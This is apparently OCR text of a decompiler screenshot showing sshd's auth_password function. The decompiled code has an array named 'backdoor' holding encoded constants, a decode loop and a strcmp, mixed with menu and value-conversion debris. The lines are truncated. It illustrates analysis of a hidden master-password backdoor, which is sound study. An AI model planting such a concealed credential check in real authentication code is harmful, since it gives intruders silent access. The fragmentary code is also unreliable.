 Decompile: auth_password - (sshd)
10 uint uVar3;
11 byte *pbVar4;
12 byte *pbVar5;
13 size_t sVar6;
14 byte bVar7;
15 int iVar8;
16 long in_FS_OFFSET;
17 char backdoor [31];
18 byte local_39 [9];
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] =
30 backdoor._0_4_
31 backdoor._4_4_
32 backdoor._8_4_
33 backdoor._12_4_
34 pbVar4 = (byte
35 while( true )
36 pbVar5 = pbVa
37 *pbVar4 = bVa
38 if (pbVar5 ==
39 bVar7 = *pbVa
40 pbVar4 = pbVa
41 }
42 iVar2 = strcmp
Edit Function Signature
Commit Params/Return P
Commit Local Names
Highlight
Secondary Highlight
Set Equate... E
Binary: -0b01011011
Decimal: -91
Octal: -0133
Char: '\xa5'
Copy Ctrl+C
Comments
Find... Ctrl+F
References
Properties